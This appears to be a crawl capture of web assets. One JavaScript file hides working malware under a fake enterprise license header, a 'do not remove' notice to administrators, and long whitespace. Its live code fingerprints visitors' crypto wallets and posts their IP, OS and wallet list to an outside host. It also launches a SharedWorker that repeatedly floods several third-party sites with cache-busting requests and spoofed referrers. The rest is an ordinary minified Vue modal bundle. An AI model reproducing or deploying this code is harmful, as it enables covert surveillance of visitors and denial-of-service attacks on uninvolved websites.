         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=155599
body_size: 3502
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://porno18.ru/static/js/main.js?v=1
body_size: 77866
content:
(function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/static/",n(n.s=0)})({0:function(t,e,n){t.exports=n("56d7")},"00ee":function(t,e,n){var r=n("b622"),o=r("toStringTag"),i={};i[o]="z",t.exports="[object z]"===String(i)},"02ca":function(t,e,n){t.exports=n.p+"img/thumb-preview-start.svg"},"0366":function(t,e,n){var r=n("1c0b");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var r=n("fc6a"),o=n("241c").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(t){try{return o(t)}catch(e){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?s(t):o(r(t))}},"06cf":function(t,e,n){var r=n("83ab"),o=n("d1e7"),i=n("5c6c"),a=n("fc6a"),s=n("c04e"),u=n("5135"),c=n("0cfb"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=s(e,!0),c)try{return l(t,e)}catch(n){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},"0a96":function(t,e,n){t.exports=n.p+"img/thumb-preview-stop.svg"},"0cfb":function(t,e,n){var r=n("83ab"),o=n("d039"),i=n("cc12");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},"0d03":function(t,e,n){var r=n("6eeb"),o=Date.prototype,i="Invalid Date",a="toString",s=o[a],u=o.getTime;new Date(NaN)+""!=i&&r(o,a,(function(){var t=u.call(this);return t===t?s.call(this):i}))},1148:function(t,e,n){"use strict";var r=n("a691"),o=n("1d80");t.exports="".repeat||function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},1276:function(t,e,n){"use strict";var r=n("d784"),o=n("44e7"),i=n("825a"),a=n("1d80"),s=n("4840"),u=n("8aa5"),c=n("50c4"),l=n("14c3"),f=n("9263"),d=n("d039"),p=[].push,h=Math.min,v=4294967295,m=!d((function(){return!RegExp(v,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?v:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);var s,u,c,l=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,m=new RegExp(t.source,d+"g");while(s=f.call(m,r)){if(u=m.lastIndex,u>h&&(l.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(l,s.slice(1)),c=s[0].length,h=u,l.length>=i))break;m.lastIndex===s.index&&m.lastIndex++}return h===r.length?!c&&m.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=void 0==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),d=String(this),p=s(f,RegExp),y=f.unicode,g=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(m?"y":"g"),b=new p(m?f:"^(?:"+f.source+")",g),w=void 0===o?v:o>>>0;if(0===w)return[];if(0===d.length)return null===l(b,d)?[d]:[];var _=0,x=0,O=[];while(x<d.length){b.lastIndex=m?x:0;var S,k=l(b,m?d:d.slice(x));if(null===k||(S=h(c(b.lastIndex+(m?0:x)),d.length))===_)x=u(d,x,y);else{if(O.push(d.slice(_,x)),O.length===w)return O;for(var A=1;A<=k.length-1;A++)if(O.push(k[A]),O.length===w)return O;x=_=S}}return O.push(d.slice(_)),O}]}),!m)},"14c3":function(t,e,n){var r=n("c6b6"),o=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var i=n.call(t,e);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},"159b":function(t,e,n){var r=n("da84"),o=n("fdbc"),i=n("17c2"),a=n("9112");for(var s in o){var u=r[s],c=u&&u.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(l){c.forEach=i}}},"17c2":function(t,e,n){"use strict";var r=n("b727").forEach,o=n("a640"),i=o("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},1881:function(t,e,n){!function(e,n){t.exports=n()}(window,(function(){return n={},t.m=e=[function(t,e,n){var r=n(6);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("27d83796",r,!1,{})},function(t,e,n){var r=n(8);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("0e783494",r,!1,{})},function(t,e,n){var r=n(10);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("17757f60",r,!1,{})},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=function(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}(r),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s={id:t+":"+o,css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,u=0,c=!1,l=function(){},f=null,d="data-vue-ssr-id",p="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,o){c=n,f=o||{};var a=r(t,e);return v(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o];(u=i[s.id]).refs--,n.push(u)}for(e?v(a=r(t,e)):a=[],o=0;o<n.length;o++){var u;if(0===(u=n[o]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete i[u.id]}}}}function v(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+d+'~="'+t.id+'"]');if(r){if(c)return l;r.parentNode.removeChild(r)}if(p){var o=u++;r=s=s||m(),e=w.bind(null,r,o,!1),n=w.bind(null,r,o,!0)}else r=m(),e=function(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(d,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g,b=(g=[],function(t,e){return g[t]=e,g.filter(Boolean).join("\n")});function w(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}},function(t,e,n){"use strict";var r=n(0);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-modal-resizer {\n  display: block;\n  overflow: hidden;\n  position: absolute;\n  width: 12px;\n  height: 12px;\n  right: 0;\n  bottom: 0;\n  z-index: 9999999;\n  background: transparent;\n  cursor: se-resize;\n}\n.vue-modal-resizer::after {\n  display: block;\n  position: absolute;\n  content: '';\n  background: transparent;\n  left: 0;\n  top: 0;\n  width: 0;\n  height: 0;\n  border-bottom: 10px solid #ddd;\n  border-left: 10px solid transparent;\n}\n.vue-modal-resizer.clicked::after {\n  border-bottom: 10px solid #369be9;\n}\n",""])},function(t,e,n){"use strict";var r=n(1);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.v--modal-block-scroll {\n  overflow: hidden;\n  width: 100vw;\n}\n.v--modal-overlay {\n  position: fixed;\n  box-sizing: border-box;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100vh;\n  background: rgba(0, 0, 0, 0.2);\n  z-index: 999;\n  opacity: 1;\n}\n.v--modal-overlay.scrollable {\n  height: 100%;\n  min-height: 100vh;\n  overflow-y: auto;\n  -webkit-overflow-scrolling: touch;\n}\n.v--modal-overlay .v--modal-background-click {\n  width: 100%;\n  min-height: 100%;\n  height: auto;\n}\n.v--modal-overlay .v--modal-box {\n  position: relative;\n  overflow: hidden;\n  box-sizing: border-box;\n}\n.v--modal-overlay.scrollable .v--modal-box {\n  margin-bottom: 2px;\n}\n.v--modal {\n  background-color: white;\n  text-align: left;\n  border-radius: 3px;\n  box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);\n  padding: 0;\n}\n.v--modal.v--modal-fullscreen {\n  width: 100vw;\n  height: 100vh;\n  margin: 0;\n  left: 0;\n  top: 0;\n}\n.v--modal-top-right {\n  display: block;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.overlay-fade-enter-active,\n.overlay-fade-leave-active {\n  transition: all 0.2s;\n}\n.overlay-fade-enter,\n.overlay-fade-leave-active {\n  opacity: 0;\n}\n.nice-modal-fade-enter-active,\n.nice-modal-fade-leave-active {\n  transition: all 0.4s;\n}\n.nice-modal-fade-enter,\n.nice-modal-fade-leave-active {\n  opacity: 0;\n  transform: translateY(-20px);\n}\n",""])},function(t,e,n){"use strict";var r=n(2);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-dialog div {\n  box-sizing: border-box;\n}\n.vue-dialog .dialog-flex {\n  width: 100%;\n  height: 100%;\n}\n.vue-dialog .dialog-content {\n  flex: 1 0 auto;\n  width: 100%;\n  padding: 15px;\n  font-size: 14px;\n}\n.vue-dialog .dialog-c-title {\n  font-weight: 600;\n  padding-bottom: 15px;\n}\n.vue-dialog .dialog-c-text {\n}\n.vue-dialog .vue-dialog-buttons {\n  display: flex;\n  flex: 0 1 auto;\n  width: 100%;\n  border-top: 1px solid #eee;\n}\n.vue-dialog .vue-dialog-buttons-none {\n  width: 100%;\n  padding-bottom: 15px;\n}\n.vue-dialog-button {\n  font-size: 12px !important;\n  background: transparent;\n  padding: 0;\n  margin: 0;\n  border: 0;\n  cursor: pointer;\n  box-sizing: border-box;\n  line-height: 40px;\n  height: 40px;\n  color: inherit;\n  font: inherit;\n  outline: none;\n}\n.vue-dialog-button:hover {\n  background: rgba(0, 0, 0, 0.01);\n}\n.vue-dialog-button:active {\n  background: rgba(0, 0, 0, 0.025);\n}\n.vue-dialog-button:not(:first-of-type) {\n  border-left: 1px solid #eee;\n}\n",""])},function(t,e,n){"use strict";function r(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:t.overlayTransition}},[t.visibility.overlay?n("div",{ref:"overlay",class:t.overlayClass,attrs:{"aria-expanded":t.visibility.overlay.toString(),"data-modal":t.name}},[n("div",{staticClass:"v--modal-background-click",on:{mousedown:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)},touchstart:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)}}},[n("div",{staticClass:"v--modal-top-right"},[t._t("top-right")],2),t._v(" "),n("transition",{attrs:{name:t.transition},on:{"before-enter":t.beforeTransitionEnter,"after-enter":t.afterTransitionEnter,"after-leave":t.afterTransitionLeave}},[t.visibility.modal?n("div",{ref:"modal",class:t.modalClass,style:t.modalStyle,attrs:{role:"dialog","aria-modal":"true"}},[t._t("default"),t._v(" "),t.resizable&&!t.isAutoHeight?n("resizer",{attrs:{"min-width":t.minWidth,"min-height":t.minHeight,"max-width":t.maxWidth,"max-height":t.maxHeight},on:{resize:t.handleModalResize}}):t._e()],2):t._e()])],1)]):t._e()])}function o(){var t=this.$createElement;return(this._self._c||t)("div",{class:this.className})}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){s(t,e,n[e])}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t,e,n){return n<t?t:e<n?e:n}function c(){var t=window.innerWidth,e=document.documentElement.clientWidth;return t&&e?Math.min(t,e):e||t}n.r(e),n.d(e,"getModalsContainer",(function(){return I})),o._withStripped=r._withStripped=!0;var l=function(t){var e=0<arguments.length&&void 0!==t?t:0;return function(){return(e++).toString()}}(),f={name:"VueJsModalResizer",props:{minHeight:{type:Number,default:0},minWidth:{type:Number,default:0},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER}},data:function(){return{clicked:!1,size:{}}},mounted:function(){this.$el.addEventListener("mousedown",this.start,!1)},computed:{className:function(){return{"vue-modal-resizer":!0,clicked:this.clicked}}},methods:{start:function(t){this.clicked=!0,window.addEventListener("mousemove",this.mousemove,!1),window.addEventListener("mouseup",this.stop,!1),t.stopPropagation(),t.preventDefault()},stop:function(){this.clicked=!1,window.removeEventListener("mousemove",this.mousemove,!1),window.removeEventListener("mouseup",this.stop,!1),this.$emit("resize-stop",{element:this.$el.parentElement,size:this.size})},mousemove:function(t){this.resize(t)},resize:function(t){var e=this.$el.parentElement;if(e){var n=t.clientX-e.offsetLeft,r=t.clientY-e.offsetTop,o=Math.min(c(),this.maxWidth),i=Math.min(window.innerHeight,this.maxHeight);n=u(this.minWidth,o,n),r=u(this.minHeight,i,r),this.size={width:n,height:r},e.style.width=n+"px",e.style.height=r+"px",this.$emit("resize",{element:e,size:this.size})}}}};function d(t,e,n,r,o,i,a,s){var u,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}n(5);var p=d(f,o,[],!1,null,null,null);p.options.__file="src/Resizer.vue";var h=p.exports;function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t){switch(v(t)){case"number":return{type:"px",value:t};case"string":return function(t){if("auto"===t)return{type:t,value:0};var e=b.find((function(e){return e.regexp.test(t)}));return e?{type:e.name,value:parseFloat(t)}:{type:"",value:t}}(t);default:return{type:"",value:t}}}function y(t){if("string"!=typeof t)return 0<=t;var e=m(t);return("%"===e.type||"px"===e.type)&&0<e.value}var g="[-+]?[0-9]*.?[0-9]+",b=[{name:"px",regexp:new RegExp("^".concat(g,"px$"))},{name:"%",regexp:new RegExp("^".concat(g,"%$"))},{name:"px",regexp:new RegExp("^".concat(g,"$"))}];function w(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _={name:"VueJsModal",props:{name:{required:!0,type:String},delay:{type:Number,default:0},resizable:{type:Boolean,default:!1},adaptive:{type:Boolean,default:!1},draggable:{type:[Boolean,String],default:!1},scrollable:{type:Boolean,default:!1},reset:{type:Boolean,default:!1},overlayTransition:{type:String,default:"overlay-fade"},transition:{type:String},clickToClose:{type:Boolean,default:!0},classes:{type:[String,Array],default:"v--modal"},styles:{type:[String,Array,Object]},minWidth:{type:Number,default:0,validator:function(t){return 0<=t}},minHeight:{type:Number,default:0,validator:function(t){return 0<=t}},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER},width:{type:[Number,String],default:600,validator:y},height:{type:[Number,String],default:300,validator:function(t){return"auto"===t||y(t)}},pivotX:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}},pivotY:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}}},components:{Resizer:h},data:function(){return{visible:!1,visibility:{modal:!1,overlay:!1},shift:{left:0,top:0},modal:{width:0,widthType:"px",height:0,heightType:"px",renderedHeight:0},viewportHeight:0,viewportWidth:0,mutationObserver:null}},created:function(){this.setInitialSize()},beforeMount:function(){var t=this;if(M.event.$on("toggle",this.handleToggleEvent),window.addEventListener("resize",this.handleWindowResize),this.handleWindowResize(),this.scrollable&&!this.isAutoHeight&&console.warn('Modal "'.concat(this.name,'" has scrollable flag set to true ')+'but height is not "auto" ('.concat(this.height,")")),this.isAutoHeight){var e=function(){if("undefined"!=typeof window)for(var t=["","WebKit","Moz","O","Ms"],e=0;e<t.length;e++){var n=t[e]+"MutationObserver";if(n in window)return window[n]}return!1}();e?this.mutationObserver=new e((function(e){t.updateRenderedHeight()})):console.warn("MutationObserver was not found. Vue-js-modal automatic resizing relies heavily on MutationObserver. Please make sure to provide shim for it.")}this.clickToClose&&window.addEventListener("keyup",this.handleEscapeKeyUp)},beforeDestroy:function(){M.event.$off("toggle",this.handleToggleEvent),window.removeEventListener("resize",this.handleWindowResize),this.clickToClose&&window.removeEventListener("keyup",this.handleEscapeKeyUp),this.scrollable&&document.body.classList.remove("v--modal-block-scroll")},computed:{isAutoHeight:function(){return"auto"===this.modal.heightType},position:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;return{left:parseInt(u(0,s,l)),top:parseInt(u(0,c,f))}},trueModalWidth:function(){var t=this.viewportWidth,e=this.modal,n=this.adaptive,r=this.minWidth,o=this.maxWidth,i="%"===e.widthType?t/100*e.width:e.width,a=Math.max(r,Math.min(t,o));return n?u(r,a,i):i},trueModalHeight:function(){var t=this.viewportHeight,e=this.modal,n=this.isAutoHeight,r=this.adaptive,o=this.minHeight,i=this.maxHeight,a="%"===e.heightType?t/100*e.height:e.height;if(n)return this.modal.renderedHeight;var s=Math.max(o,Math.min(t,i));return r?u(o,s,a):a},overlayClass:function(){return{"v--modal-overlay":!0,scrollable:this.scrollable&&this.isAutoHeight}},modalClass:function(){return["v--modal-box",this.classes]},stylesProp:function(){return"string"==typeof this.styles?this.styles.split(";").map((function(t){return 